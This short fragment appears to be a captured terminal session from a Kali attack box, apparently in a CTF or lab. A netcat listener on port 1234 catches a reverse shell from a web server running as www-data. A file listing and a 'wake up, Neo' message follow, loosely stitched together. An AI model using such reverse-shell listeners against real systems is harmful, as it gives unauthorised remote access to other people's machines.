 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 1234
listening on [any] 1234 ...
172.20.3.44: inverse host lookup failed: Unknown host
connect to [10.8.9.164] from (UNKNOWN) [172.20.3.44] 42724
whoami
www-data
Subjack (1).py
10.zip
fehmilerli-...
wake up, Neo...
the matrix has you